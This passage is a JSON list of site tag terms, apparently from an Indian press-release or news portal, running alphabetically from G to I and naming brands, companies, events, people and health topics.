Authority"},{"term":"Giambattista Valli"},{"term":"Giant Bicycles"},{"term":"Giant Starkenn MTB National Championship"},{"term":"Giant Starkenn Sports"},{"term":"Gift Basket"},{"term":"Gift Life"},{"term":"Gift Sight"},{"term":"Gift ard"},{"term":"GiftHimYourTime"},{"term":"GiftaMask"},{"term":"Gifts Material"},{"term":"GiftsbyMeeta"},{"term":"Gigabit Access"},{"term":"Giggle Wiz"},{"term":"Gilead Sciences"},{"term":"Gill"},{"term":"Ginger Cosmopolitan"},{"term":"Ginger Garlic Tub"},{"term":"Ginger Juice"},{"term":"Ginger Powder"},{"term":"Ginger plant"},{"term":"Ginger root oil"},{"term":"Gionee India"},{"term":"Giordani Gold"},{"term":"Giraftaari"},{"term":"Girggit"},{"term":"Girl Education Program"},{"term":"Girl child marriages"},{"term":"GirnarSoft"},{"term":"Gita Setia"},{"term":"Gits Moong Dala Vada"},{"term":"Gits Pure Cow Ghee"},{"term":"Giving Wings"},{"term":"GivingTales"},{"term":"Gizmofashion"},{"term":"Glamour"},{"term":"Glamshe"},{"term":"Glass"},{"term":"Glass Painting"},{"term":"Glassdoor"},{"term":"Glenfiddic"},{"term":"Glenfiddich Artists"},{"term":"Glenfiddich Emerging Artist"},{"term":"Glenfiddich India"},{"term":"Glenmark Pharmaceuticals"},{"term":"Glide Edge Technology"},{"term":"Glimpses of Desert"},{"term":"Gliomas"},{"term":"Glitter \u0026 Gloss"},{"term":"Glitzzerr"},{"term":"Glo"},{"term":"Global"},{"term":"Global Affairs program"},{"term":"Global Art Junior Programme"},{"term":"Global Capital Inflows"},{"term":"Global Cloud Xchange"},{"term":"Global Content Bazar 2017"},{"term":"Global Desi"},{"term":"Global Education"},{"term":"Global Exhibitions Day"},{"term":"Global Fashion Group"},{"term":"Global Food Security"},{"term":"Global Goals"},{"term":"Global Health Alliance"},{"term":"Global Health Summit"},{"term":"Global Homeopathy Foundation"},{"term":"Global Hospitals"},{"term":"Global Indian"},{"term":"Global Indian Music Awards"},{"term":"Global Innovation Index"},{"term":"Global Living Emporio"},{"term":"Global Marketing Excellence Awards"},{"term":"Global Mobile App Summit And Awards"},{"term":"Global Mobile Data Traffic"},{"term":"Global Navigation Satellite System"},{"term":"Global Officials of Dignity"},{"term":"Global PeaceInternational Festival of Language and Culture"},{"term":"Global Powerboat Racing Series"},{"term":"Global Product Engineering Services"},{"term":"Global Real Estate Transparency Index"},{"term":"Global School Play Day"},{"term":"Global Schools Alliance"},{"term":"Global Service Delivery Centre"},{"term":"Global Society"},{"term":"Global Space Technologies"},{"term":"Global Store"},{"term":"Global advents"},{"term":"Global games developers"},{"term":"Global marketplace"},{"term":"GlobalSpace Technologies"},{"term":"Globoil Award"},{"term":"Glorious years"},{"term":"Gloves"},{"term":"Glowing Motherhood"},{"term":"Glucon D"},{"term":"Glycerin soaps"},{"term":"Gmnastic"},{"term":"Go Cashless Rally"},{"term":"Go Digital"},{"term":"Go Green Carnival"},{"term":"Go Heritage Runs"},{"term":"Go Swadeshi"},{"term":"Go daddy"},{"term":"Go natural"},{"term":"GoAir network"},{"term":"GoPaisa Premier League"},{"term":"GoSport Foundation"},{"term":"Goa Institute of Management faculty"},{"term":"Goa Marriott"},{"term":"Goa State Infrastructure Development Corporation Limited"},{"term":"Goa coast"},{"term":"Goan"},{"term":"Goan Connection"},{"term":"Goan Player"},{"term":"God of cricket"},{"term":"Goddess Parvati"},{"term":"Godrej Cinthol"},{"term":"Godrej Consumers Products"},{"term":"Godrej Infinity"},{"term":"Godrej Interior"},{"term":"Godrej KALA HIT"},{"term":"Godrej Natures Basket"},{"term":"Godrej Real Good Yummiez"},{"term":"Godrej Tyson"},{"term":"Goethe"},{"term":"Goethe Institut"},{"term":"Goggle"},{"term":"Goibibo"},{"term":"Going Cashless"},{"term":"Gokuldham society"},{"term":"Gold Amber"},{"term":"Gold Award"},{"term":"Gold Loan"},{"term":"Gold Medal"},{"term":"Gold Pack Collection"},{"term":"Gold Rakhis"},{"term":"Gold Rush Entertainment"},{"term":"Gold coins"},{"term":"Gold standard of Journalism"},{"term":"Golden Cruiser"},{"term":"Golden Globe Tigers Awards"},{"term":"Golden Globes Awards"},{"term":"Golden Island iced tea"},{"term":"Golden Peacock"},{"term":"Golden Peacock Global Award"},{"term":"Golden Peacock National Quality Award"},{"term":"Golden Star Six Sigma Awards"},{"term":"Golf Foreste Society"},{"term":"Golf event"},{"term":"Golu Decoration"},{"term":"Good Day Biscuit"},{"term":"Good Day Biscuit Ganapati"},{"term":"Good Earth"},{"term":"Good Earth​"},{"term":"Good Health"},{"term":"Good Luck Group"},{"term":"Good Samaritans"},{"term":"Good Times Concept Events"},{"term":"Good Times Concepts Events"},{"term":"Good and Services tax Bill"},{"term":"Good knight Fabric Roll On"},{"term":"GoodEarth"},{"term":"GoodEarth Malhar"},{"term":"Goodluck India"},{"term":"Goods"},{"term":"Goods and Services Tax  Bill"},{"term":"Google Chrome"},{"term":"Google Cloud"},{"term":"Google For Work India"},{"term":"Google G Suite"},{"term":"Google Hotel Ads"},{"term":"Google Playstore"},{"term":"Google Search Appliances"},{"term":"Google Translate"},{"term":"Goonj"},{"term":"Gooseberry Fruit"},{"term":"Gooseberry Juice"},{"term":"Gopaisa"},{"term":"Goregaon Sports Club"},{"term":"Gorilla Glass"},{"term":"Goshala Project"},{"term":"Gothia Cup 2016"},{"term":"Gourmet"},{"term":"Gourmet Passport"},{"term":"Gourmet West"},{"term":"Gourmet World Music Festiva"},{"term":"Gout Diet"},{"term":"Govandi"},{"term":"Governance Risk and Compliance"},{"term":"Government Bus Project"},{"term":"Government Examinations"},{"term":"Government Initiatives"},{"term":"Government Multi Specialty Hospital"},{"term":"Government Organization"},{"term":"Government eMarketplace"},{"term":"Government of Arunachal Pradesh"},{"term":"Government of Bihar"},{"term":"Government of Jharkhand"},{"term":"Government of Madhya Pradesh"},{"term":"Government of Maharashtra"},{"term":"Government of Meghalaya"},{"term":"Government of Spain"},{"term":"Government of Telangana"},{"term":"Government of Telangana Education department"},{"term":"Government schools"},{"term":"Govind Madhav"},{"term":"Govind Rammurthy"},{"term":"Govt Of India"},{"term":"Govt of Karnataka"},{"term":"Govt of Maharashtra"},{"term":"Gown"},{"term":"Gowns"},{"term":"GrabOn"},{"term":"Grace of Odissi"},{"term":"Graduate"},{"term":"Gram Panchayat"},{"term":"Grama Vidiyal Micro Finance"},{"term":"Grameen Sneh Foundation"},{"term":"Grammy Twitter Stickers"},{"term":"Gramseva"},{"term":"Grand Convocation Ceremonies"},{"term":"Grand Hotel Angiolieri"},{"term":"Grand Masti"},{"term":"Grand Parents Day"},{"term":"Grand Prix of the Seas"},{"term":"Grand Slam"},{"term":"Grand Yazici Hotels"},{"term":"Grand auto capital"},{"term":"GrandeNxt"},{"term":"Grandmaster Shifuji"},{"term":"Grandparents day"},{"term":"Granules Pharmaceuticals"},{"term":"Graphic Card"},{"term":"Graphic lighting"},{"term":"Graphic pop"},{"term":"Grasim"},{"term":"Grasslin Gmbh"},{"term":"Grated Cheese"},{"term":"Grazia"},{"term":"Great Britain"},{"term":"Great Grand Masti"},{"term":"Great India Culinary Challenge 2017"},{"term":"Great Indian Festival"},{"term":"Great Indian Film"},{"term":"Great Indian Sale"},{"term":"Great Indian Travel Bazaar"},{"term":"Great Learning"},{"term":"Great Notebook"},{"term":"Great Sleep Store"},{"term":"Greater Hyderabad Municipal Corporation"},{"term":"Greater Noida"},{"term":"Greatwall group"},{"term":"Greaves Cotton"},{"term":"Greaves Cotton Limited"},{"term":"Greece Business Forum"},{"term":"Greek Yogurt"},{"term":"Green"},{"term":"Green Air Conditioner"},{"term":"Green Apples"},{"term":"Green Bell Pepper"},{"term":"Green Bills"},{"term":"Green Business Certification Inc"},{"term":"Green Corridor"},{"term":"Green Dot Health Foods"},{"term":"Green Gold Animation"},{"term":"Green Peace"},{"term":"Green Product"},{"term":"Green Talents Award"},{"term":"Green Tea Masala Chai"},{"term":"Green Workshop"},{"term":"Green inverter AC"},{"term":"Green leafy vegetables"},{"term":"Green living"},{"term":"Green wedding"},{"term":"GreenDust"},{"term":"GreenPro certification"},{"term":"GreenSignal Bio Pharma"},{"term":"GreenSignal Bio Pharma Limited"},{"term":"Greendiamz Biotech"},{"term":"Greenpeace"},{"term":"Greenwood High School"},{"term":"Greenwood High students"},{"term":"Grehlakshmi workshop"},{"term":"Grehlaksmi Awards 2016"},{"term":"Greybull Capital"},{"term":"Grihashakti"},{"term":"Grilled chicken"},{"term":"Grillers"},{"term":"Grilling"},{"term":"Grills"},{"term":"Grofers"},{"term":"Grohe AG"},{"term":"Grohe Smart Control"},{"term":"Groom India"},{"term":"Grooming"},{"term":"GrossTransaction Value"},{"term":"Group"},{"term":"GroupDrop Online"},{"term":"Groupe Renault"},{"term":"Grover Zampa Wines"},{"term":"Growbiz Consult"},{"term":"Growells Mall store"},{"term":"Growels 101 Mall"},{"term":"Grupo Presidente"},{"term":"Guangdong Chamber of Commerce in India"},{"term":"Guard"},{"term":"Guava Leaves"},{"term":"Guava juice"},{"term":"Guidelines"},{"term":"Guitar"},{"term":"Guiyang City"},{"term":"Gujarat Energy Research and Management Institute"},{"term":"Gujarat Heavy Chemicals Limited"},{"term":"Gujarat Lion IPL"},{"term":"Gujarat based companies"},{"term":"Gul Panag"},{"term":"Gulab Jamun"},{"term":"Gulf Aviation Academy"},{"term":"Gulf Education and Training Exhibition"},{"term":"Gulf Oil"},{"term":"Gulf Oil Lubricants"},{"term":"Gulf Oil Lubricants India"},{"term":"Gulf Retina Conference"},{"term":"Gulf Traffic 2016"},{"term":"Gulmohar Lane"},{"term":"Gum"},{"term":"Gunes"},{"term":"Guniess Book of World Record"},{"term":"Gunjan Gupta"},{"term":"Guntur"},{"term":"Gurdas Maan"},{"term":"Gurgaon Children LitFest"},{"term":"Gurgaon Development Authority"},{"term":"Gurgaon Road Runners"},{"term":"Gurgaon Women Cricket Premier League 2016"},{"term":"Gurgoan"},{"term":"Gurjarat"},{"term":"Gurmeet Choudhary"},{"term":"Gurnazar"},{"term":"Gursimrat Singh"},{"term":"Guru"},{"term":"Guru Bharat Thakur"},{"term":"Guru Gobind Singh Indraprastha University"},{"term":"Guru Nanak Dev Engineering College"},{"term":"Guru Poornima"},{"term":"Guru Purnima"},{"term":"Guru Randhwa"},{"term":"Guru Ranjan Mullaratt"},{"term":"Guru Soundarya Srivathsa"},{"term":"Gurudev"},{"term":"Guruji"},{"term":"Guruz"},{"term":"Gutenberg Communications"},{"term":"Guys"},{"term":"Gwalior"},{"term":"Gyan Shakti Vidyalaya"},{"term":"Gym membership"},{"term":"Gymnastics"},{"term":"Gympik"},{"term":"Gynaecologist"},{"term":"Gynaecologists"},{"term":"H2Go"},{"term":"HACKERRAMP 2016"},{"term":"HACSE"},{"term":"HALDWANI"},{"term":"HAMSA"},{"term":"HANDICRAFTS FROM MRIGNAYANI"},{"term":"HARDCORE PAWN"},{"term":"HARSH HARSH"},{"term":"HARTON HIGH SCHOOL"},{"term":"HBC Cycle Station"},{"term":"HC Andersen"},{"term":"HCC"},{"term":"HCC India"},{"term":"HCCBPL"},{"term":"HCG India"},{"term":"HCL Concert"},{"term":"HCL Corporation"},{"term":"HCL Grant 2017"},{"term":"HCL Infotech"},{"term":"HCL International"},{"term":"HCL International Bridge Championship"},{"term":"HCL Junior Squash Championship"},{"term":"HCL Tennis Junior Tour and Masters"},{"term":"HCLTechnology"},{"term":"HCP advanced"},{"term":"HCV"},{"term":"HD Content"},{"term":"HD Laser Projector"},{"term":"HD TV"},{"term":"HDD drives"},{"term":"HDFC Life YoungStars"},{"term":"HDFC PayZapp"},{"term":"HDFC Realty"},{"term":"HE"},{"term":"HE Al Mansoori"},{"term":"HE DEO"},{"term":"HE Deodorant"},{"term":"HE ICY Collection"},{"term":"HEAVY DUTY CHEMICAL MARKET"},{"term":"HELP"},{"term":"HERO NO 1"},{"term":"HEV"},{"term":"HEXA"},{"term":"HFF"},{"term":"HFL"},{"term":"HFS Blueprint Report"},{"term":"HGH India"},{"term":"HIL Limited"},{"term":"HIMCOM"},{"term":"HIMSS"},{"term":"HIMSS Middle East"},{"term":"HISL"},{"term":"HITEX"},{"term":"HITEX Grounds"},{"term":"HKCEC"},{"term":"HKTDC Hong Kong Fashion Week"},{"term":"HL Digital"},{"term":"HM"},{"term":"HMDA"},{"term":"HMS"},{"term":"HMUN"},{"term":"HO CHI MINH CITY"},{"term":"HOC"},{"term":"HOLLYWOOD GLAMOUR"},{"term":"HOPCOMS"},{"term":"HORMONE IMBALANCE"},{"term":"HOT 1OO"},{"term":"HP Enterprise Services"},{"term":"HP India"},{"term":"HP Spectre 13"},{"term":"HPE"},{"term":"HPE Converged Systems"},{"term":"HPI"},{"term":"HPI Report"},{"term":"HPPL"},{"term":"HR Excellence"},{"term":"HR Excellence Awards"},{"term":"HR Professional"},{"term":"HR Professionals"},{"term":"HRA"},{"term":"HRC outlets"},{"term":"HSBC India"},{"term":"HSMI"},{"term":"HT GIFA"},{"term":"HUAWEI CONNECT"},{"term":"HUAWEI CONNECT 2016"},{"term":"HUAWEI Enterprise BG"},{"term":"HUAWEI P10"},{"term":"HUDA INITIATIVE"},{"term":"HUL job"},{"term":"HUMAN CAPITAL MEDIA"},{"term":"HUMAN WASTE"},{"term":"HUS"},{"term":"HVC"},{"term":"HVDM"},{"term":"HW4"},{"term":"HYPER FOOD ISLAND"},{"term":"Habitat"},{"term":"Habitat Iluminar"},{"term":"Habitat Ventures"},{"term":"Habitat for Humanity India"},{"term":"Habits"},{"term":"Hackabout 2016"},{"term":"HackerEarth"},{"term":"Hafele ICONIC brand"},{"term":"Haier"},{"term":"Haier Appliances"},{"term":"Haier Smart Cooking Microwaves"},{"term":"HaikuJAM"},{"term":"Hailee Steinfeld"},{"term":"Hair Benefits"},{"term":"Hair Care Products"},{"term":"Hair Colouring"},{"term":"Hair Designer"},{"term":"Hair Dyes"},{"term":"Hair Expert"},{"term":"Hair Follicle Stem Cell"},{"term":"Hair Lice"},{"term":"Hair Makeover"},{"term":"Hair Masters"},{"term":"Hair Removal"},{"term":"Hair Shampoo"},{"term":"Hair Straightening"},{"term":"Hair Thinning"},{"term":"Hair and Makeup Academy"},{"term":"Hair colour"},{"term":"Hair gels"},{"term":"Hair serum"},{"term":"Hairdressing"},{"term":"Hairline International Research"},{"term":"Hairline International Research Center"},{"term":"Hairspa"},{"term":"Hairstyle"},{"term":"Haji Springer"},{"term":"HakkeBakke"},{"term":"Haldi"},{"term":"Haldia"},{"term":"Half Pants"},{"term":"Halle Berry"},{"term":"Halloween 2016"},{"term":"Hallwaze"},{"term":"Halosys"},{"term":"Halth"},{"term":"Halul Offshore Services"},{"term":"Halul Offshore Services Company"},{"term":"Hamara Station"},{"term":"Hamari Shaan"},{"term":"Hamdan Bin Mohammed Social Smart Learning initiative"},{"term":"Hamdard"},{"term":"Hamilton"},{"term":"Hamilton Housewares"},{"term":"Hamleys"},{"term":"Hamleys Show"},{"term":"Hamleys stores"},{"term":"Hand woven"},{"term":"Handbag"},{"term":"Handcrafted"},{"term":"Handcrafted products"},{"term":"Handcrafted wallets"},{"term":"Handicapped"},{"term":"Handicraft goods"},{"term":"Handicrafts"},{"term":"Handicrafts gifts"},{"term":"Handikart"},{"term":"Handloom Clusters"},{"term":"Handloom Course"},{"term":"Handloom Exhibition"},{"term":"Handloom Products"},{"term":"Handmade rakhis"},{"term":"Handphone"},{"term":"Handsets"},{"term":"Handshake Global"},{"term":"Handwash"},{"term":"Handwoven"},{"term":"Hanuman"},{"term":"Happay Digital Marketing Expense Card"},{"term":"Happiest Minds"},{"term":"Happinest"},{"term":"Happn"},{"term":"Happy Dog"},{"term":"Happy Holidays Package"},{"term":"Happy Losers Club"},{"term":"Happy Valentine Day"},{"term":"Happydent"},{"term":"Har Din Happy"},{"term":"Har Week Diwali"},{"term":"Hard Boiled Eggs"},{"term":"Hard Rock Cafe India"},{"term":"Hardcastle Restaurants"},{"term":"Hardik Patel"},{"term":"Hari Kripa Films"},{"term":"Haridwar"},{"term":"Harkirat Singh"},{"term":"Harley Davidson Street"},{"term":"Harley Estates"},{"term":"Harman"},{"term":"Harman Baweja"},{"term":"Harman India"},{"term":"Harmful substances"},{"term":"Harmonics 101"},{"term":"Harmonics 2o2"},{"term":"Harmonics Klip"},{"term":"Harmonics Talky"},{"term":"Harnas Wildlife Foundation"},{"term":"Harpoon RGB Gaming Mouse"},{"term":"Harpreet Kaur"},{"term":"Harry Potter"},{"term":"Harrys Bar"},{"term":"Harrys Bar and Cafe"},{"term":"Harsh Gupta"},{"term":"Harsh Raman Singh Paul"},{"term":"Harshad Arora"},{"term":"Harshad Chopra"},{"term":"Harshit Arora"},{"term":"Harshvardhan Rane"},{"term":"Hartland Estates"},{"term":"Harvard Business Publishing"},{"term":"Harvard Business School"},{"term":"Harvard Business School Club"},{"term":"Harvard Law School"},{"term":"Harvard Model United Nations"},{"term":"Harvard University"},{"term":"Harvard University South Asia Institute"},{"term":"Harveen Kathuria"},{"term":"Harvey B Brown"},{"term":"Harvey Brown"},{"term":"Haryana Chief Minister"},{"term":"Haryana University Teachers"},{"term":"Hasanat High School"},{"term":"Hashu Advani College of Special Education"},{"term":"Hashuji Advani"},{"term":"Hassan Rashid"},{"term":"Hassle Free"},{"term":"Hassyan Clean Coal Power Plant"},{"term":"Hathway"},{"term":"Haute Curry"},{"term":"Hauz Khas"},{"term":"Havan"},{"term":"Havas"},{"term":"Havas Creative Group"},{"term":"Havas India"},{"term":"Havas Media Group India"},{"term":"Haven Sampoorna"},{"term":"Hawa Badlo Campaign"},{"term":"Hawaiian Telcom"},{"term":"Hawaiian collection"},{"term":"Hay House Publishers India"},{"term":"Hayat Regency hotel"},{"term":"Hazel Keech"},{"term":"Hazoorilal"},{"term":"Hdfc Ergo"},{"term":"Head Lice"},{"term":"Head Massage"},{"term":"Head Mounted Displays"},{"term":"Head and Shoulders"},{"term":"Head cancer"},{"term":"Headache"},{"term":"Headaches"},{"term":"Headset"},{"term":"Healh"},{"term":"Healhcare"},{"term":"Healht"},{"term":"Health Benefit"},{"term":"Health Benfits"},{"term":"Health Camps"},{"term":"Health Card"},{"term":"Health Champion Package Advanced"},{"term":"Health Check up"},{"term":"Health Checkup"},{"term":"Health Conference"},{"term":"Health Content"},{"term":"Health Insurance Plan"},{"term":"Health Leadership Awards"},{"term":"Health Minister"},{"term":"Health Problems"},{"term":"Health Skin"},{"term":"Health and Environment Leadership Platform"},{"term":"Health issues"},{"term":"Health management"},{"term":"Healthcare Industry"},{"term":"Healthcare Sector"},{"term":"Healthcare Services"},{"term":"Healthcare professionals"},{"term":"Healthier mouthwash"},{"term":"Healthier workplace"},{"term":"Healthy"},{"term":"Healthy Eating"},{"term":"Healthy Habits"},{"term":"Healthy Lifestyle"},{"term":"Healthy Motherhood"},{"term":"Healthy growth"},{"term":"Healthy munchies"},{"term":"Healthy relationship"},{"term":"Health​"},{"term":"Hearing Device"},{"term":"Hearing Handicapped"},{"term":"Hearing Screenings"},{"term":"Heart Attack"},{"term":"Heart Attacks"},{"term":"Heart Disease"},{"term":"Heart Failure Clinic"},{"term":"Heart Healthy"},{"term":"Heart Insurance"},{"term":"Heart Surgeries"},{"term":"Heart Transplants"},{"term":"Heart diseases"},{"term":"Heart failure"},{"term":"Heart surgery"},{"term":"HeartMate"},{"term":"Heartfulness"},{"term":"Heartfulness Institute"},{"term":"Heavy Duty"},{"term":"Hebbal"},{"term":"Heel"},{"term":"Heineken"},{"term":"Heinz India"},{"term":"Helen Keller Award"},{"term":"Helen Keller Day"},{"term":"Heler"},{"term":"Hell Crayon lipsticks"},{"term":"Hello"},{"term":"Hello Curry"},{"term":"Hello Kitty"},{"term":"Hello Sugar"},{"term":"Helmets"},{"term":"Help Delhi Police"},{"term":"HelpAge"},{"term":"Helsinki"},{"term":"Hemis Monastery"},{"term":"Hemis festival Drukpa Lineage"},{"term":"Henkel Beauty"},{"term":"Hennes \u0026 Mauritz AB"},{"term":"Henry Ford Health Systems"},{"term":"Hepatic Resection Surgery"},{"term":"Hepatitis virus"},{"term":"Hepatology"},{"term":"Herbal mouthwash"},{"term":"Herbalife Family Foundation"},{"term":"Herbalife International India"},{"term":"Herione"},{"term":"Heritage Collection"},{"term":"Heritage Foods"},{"term":"Hernia"},{"term":"Hernia Problem"},{"term":"Hernia Surgery"},{"term":"Hero Electronix"},{"term":"Hero Homes"},{"term":"Hero Homes Wow Centre"},{"term":"Hero ISL"},{"term":"Hero MotoSports Team Rally riders"},{"term":"Hero World"},{"term":"Heroes"},{"term":"Heroiene"},{"term":"Heroines"},{"term":"Hershey India"},{"term":"Hestoft Foods"},{"term":"Hetal Thakkar"},{"term":"Hexaware Technologies"},{"term":"Hey Bob"},{"term":"HeyBnb"},{"term":"HfS Research"},{"term":"High Court Cricket Club"},{"term":"High Energy Visible"},{"term":"High Horse Power Gensets"},{"term":"High Pollution"},{"term":"High Precision 3D Printers"},{"term":"High School Scholarships"},{"term":"High School Students"},{"term":"High Sheriffs Awards"},{"term":"High Speed Machine Manufacturing"},{"term":"High Street Phoenix"},{"term":"High Ultra Lounge"},{"term":"High Vacuum Densification Method"},{"term":"High Yield Technology"},{"term":"High blood pressure"},{"term":"Higher Education"},{"term":"Highest Salary"},{"term":"Hill Walker"},{"term":"Hilton"},{"term":"Hilton Shillim Estate Retreat \u0026 Spa"},{"term":"Hilton Shillim Estate Retreat and Spa"},{"term":"Himalaya AyurWhiz"},{"term":"Himalaya Herbals"},{"term":"Himalaya Lip Care"},{"term":"Himalaya Men"},{"term":"Himalayan"},{"term":"Himalayan adventure"},{"term":"Himalayan paradise"},{"term":"Himanshu Bhasin"},{"term":"Himayat Nagar store"},{"term":"Himmatwar"},{"term":"Hindi News Channel"},{"term":"Hindi TV Show"},{"term":"Hindi television"},{"term":"Hindu Astrology"},{"term":"Hindu Mission Hospital"},{"term":"Hindu football team"},{"term":"Hindupur"},{"term":"Hindustan Chamber of  Commerce"},{"term":"Hindustan Chamber of Commerce"},{"term":"Hindustan Clean Energy"},{"term":"Hindustan Coca Cola Beverages"},{"term":"Hindustan Ki inclusiveness"},{"term":"Hindustan Leadership Summit"},{"term":"Hindustan Organic Chemicals"},{"term":"Hindustan Petroleum Corporation"},{"term":"Hindustan Petroleum Corporation Limite"},{"term":"Hindustan Petroleum Corporation Limited"},{"term":"Hindustan Unilever Limited"},{"term":"Hindustani"},{"term":"Hindustani classical singer"},{"term":"Hindware Home"},{"term":"Hindware Snowcrest Air Coolers"},{"term":"Hip Hip Hurray"},{"term":"Hipmunk"},{"term":"Hippocampus Reading Foundation"},{"term":"Hiranandani Upscale School"},{"term":"Hiree"},{"term":"Hiren Gada"},{"term":"Hiring companies"},{"term":"Hisar"},{"term":"Hisense 4K TVs"},{"term":"History"},{"term":"Hit Thhe Hit Rahenge"},{"term":"Hitachi Group"},{"term":"Hitachi India"},{"term":"Hitachi Industry"},{"term":"Hitachi solutions India"},{"term":"Hitesh Bhardwaj"},{"term":"Hobby"},{"term":"Hobbyideas"},{"term":"Hobtop"},{"term":"Hockenheim"},{"term":"Hofstra University"},{"term":"Hokkaido University"},{"term":"Holi Celebrations"},{"term":"Holi Collection ​"},{"term":"Holi Milan"},{"term":"Holi Special"},{"term":"Holi Tronica"},{"term":"Holiday destination"},{"term":"Holiday season"},{"term":"HolidayIQ"},{"term":"Holii bags"},{"term":"Hollywood movie"},{"term":"Hollywood movie premier"},{"term":"Hollywood superstar"},{"term":"Home Bake"},{"term":"Home Buying"},{"term":"Home Care"},{"term":"Home Carnival"},{"term":"Home Cinema"},{"term":"Home Cleaning Service"},{"term":"Home Clinic"},{"term":"Home Credit India"},{"term":"Home Loan Scheme"},{"term":"Home Products"},{"term":"Home Protector"},{"term":"Home Purchase"},{"term":"Home Remedy"},{"term":"Home Services"},{"term":"Home Shopping Channel"},{"term":"Home Video"},{"term":"Home buying Experience"},{"term":"Home chefs"},{"term":"Home cleaning"},{"term":"Home cook"},{"term":"Home decorative"},{"term":"Home furnishing"},{"term":"Home service"},{"term":"HomeLane"},{"term":"Homemade"},{"term":"Homemade Facial Scrubs"},{"term":"Homemade fruit facemask"},{"term":"Homemade remedies"},{"term":"Homemakers"},{"term":"Homeo Care International"},{"term":"HomeoCare International"},{"term":"Homestay"},{"term":"Homestead"},{"term":"Homme Remedies"},{"term":"Honble Chief Minister of Delhi"},{"term":"Honble Prime Minister of Nepal"},{"term":"Honda 2Wheelers"},{"term":"Honda Amaze"},{"term":"Honda Car"},{"term":"Honda Motorcycle \u0026 Scooter India"},{"term":"Honda Motorcycle and Scooter"},{"term":"Honda Motorcycle andScooter India"},{"term":"Honda WR V"},{"term":"Honda WR-V"},{"term":"Hone Remedies"},{"term":"Honey Tea"},{"term":"Honeymoon Surprise Pack"},{"term":"Honeywell India"},{"term":"Honeywell International"},{"term":"Hong Kong Committee"},{"term":"Hong Kong Convention and Exhibition Centre"},{"term":"Hong Kong International Airport"},{"term":"Hong Kong International airports"},{"term":"Hong Kong Trade and Development Council"},{"term":"Hongkong"},{"term":"Honk free"},{"term":"Honor 6X"},{"term":"Honorary Doctor of Medicine"},{"term":"Hope Kolkata Foundation"},{"term":"Hopkinton Consulting Group"},{"term":"Horasis India Meeting"},{"term":"Horizon Outsource Solutions"},{"term":"Horlicks"},{"term":"Horlicks Growth"},{"term":"Horticultural Producers Co-operative Marketing and Processing Society"},{"term":"Horticulture"},{"term":"Hortonworks"},{"term":"Hosting"},{"term":"Hosuing"},{"term":"Hosur"},{"term":"Hosur Road"},{"term":"Hot"},{"term":"Hot Beverages"},{"term":"Hot Chocolate"},{"term":"Hot Chocolate Festival"},{"term":"Hot Flavour Combo pack"},{"term":"Hotel Award"},{"term":"Hotel California Kurfurstendamm"},{"term":"Hotel GRT Grand"},{"term":"Hotel Hyatt Regency"},{"term":"Hotel ITC Grand Chola"},{"term":"Hotel Lake View Ashok"},{"term":"Hotel Lalit Ashok"},{"term":"Hotel Le Meridien"},{"term":"Hotel Leela Palace"},{"term":"Hotel Novotel"},{"term":"Hotel Paradiso"},{"term":"Hotel Parle International"},{"term":"Hotel Royal Plaza"},{"term":"Hotel Sahar Star"},{"term":"Hotel Shangri la"},{"term":"Hotel Sheraton"},{"term":"Hotel Show Africa"},{"term":"Hotel Suryaa"},{"term":"Hotel Taj Coromandel"},{"term":"Hotel Vagabond Singapore"},{"term":"Hotel Westin"},{"term":"HotelREZ"},{"term":"Hotelbids"},{"term":"Hotelsdotcom.Travel"},{"term":"Hotstar"},{"term":"Hottest celebrity"},{"term":"Hourglass Design"},{"term":"House Bolo"},{"term":"House Of Cheers"},{"term":"House Rent Alowance"},{"term":"House of Bidada foods"},{"term":"House of Hiranandani"},{"term":"Housefly"},{"term":"Housefull 3"},{"term":"Household appliances"},{"term":"Houses"},{"term":"Housing approvals"},{"term":"Housing dream"},{"term":"Housing finance company"},{"term":"HousingWire"},{"term":"How to"},{"term":"HrithikRoshan"},{"term":"Huawei AAU solution"},{"term":"Huawei Cloud Congress 2016"},{"term":"Huawei Cloud Congress India 2016"},{"term":"Huawei Innovation Day"},{"term":"Huawei Marine"},{"term":"Huawei Marine Networks"},{"term":"Huawei P9"},{"term":"Huawei P9 TV"},{"term":"Hub of Glamour"},{"term":"Hues of Neelanchal"},{"term":"Huggies"},{"term":"Hughes Global Education India"},{"term":"Hughes JUPITERTM System"},{"term":"Hughes Systique"},{"term":"Hugo"},{"term":"Huhtamaki PPL"},{"term":"Hult Prize"},{"term":"Hum Network"},{"term":"Hum TV"},{"term":"Human Animal"},{"term":"Human Health"},{"term":"Human Nutrition Research Centre"},{"term":"Human Settlement Management Institute"},{"term":"Humanitarian"},{"term":"HumaraMovie"},{"term":"Hummus Festival"},{"term":"Humse Hai Life"},{"term":"Hungama Crossblade 2017"},{"term":"Hungama Digital Media Entertainment"},{"term":"Hungarian Information and Cultural Centre"},{"term":"Hunger Hero Award"},{"term":"Huntsman"},{"term":"Huntsman Polyurethanes"},{"term":"HunttheHearts"},{"term":"Husband Name"},{"term":"Hush Puppies"},{"term":"Hyatt Hotels"},{"term":"Hyatt Hotels Corporation"},{"term":"Hyatt Regency Hotel"},{"term":"Hybrid"},{"term":"Hybrid annuity project"},{"term":"Hybris Commerce"},{"term":"Hyderabad Blues"},{"term":"Hyderabad Campus"},{"term":"Hyderabad Central University Campus"},{"term":"Hyderabad Chapter"},{"term":"Hyderabad Club Run 2017"},{"term":"Hyderabad Crowd"},{"term":"Hyderabad Fitness Carnival"},{"term":"Hyderabad Healthcare"},{"term":"Hyderabad House"},{"term":"Hyderabad Kids"},{"term":"Hyderabad Kids Run 2016"},{"term":"Hyderabad Marathon 2016"},{"term":"Hyderabad Public School"},{"term":"Hyderabad Residential"},{"term":"Hyderabad Road show"},{"term":"Hyderabad Runners University"},{"term":"Hyderabad Selfie"},{"term":"Hyderabad retailers"},{"term":"Hyderabad."},{"term":"Hydraulic Excavator"},{"term":"Hygiene Product"},{"term":"Hygiene Tips"},{"term":"HyperCITY Fit Kids"},{"term":"HyperCITY Retail India"},{"term":"HyperCITY SS16"},{"term":"HyperCITY stores"},{"term":"HyperFlex"},{"term":"HyperSALE"},{"term":"HyperX"},{"term":"Hypoglycaemia"},{"term":"Hysteroscopy"},{"term":"Hytera"},{"term":"Hyundai N 2025"},{"term":"Hyundai Xcent"},{"term":"Hyve Mobility"},{"term":"I Dont Wanna Live Forever"},{"term":"I Drink Local"},{"term":"I Feel Safe"},{"term":"I H Jewellers"},{"term":"I am fit"},{"term":"I love you"},{"term":"IACC"},{"term":"IAENG"},{"term":"IAF"},{"term":"IAGF 2016"},{"term":"IAIP"},{"term":"IAM creative communication"},{"term":"IAO 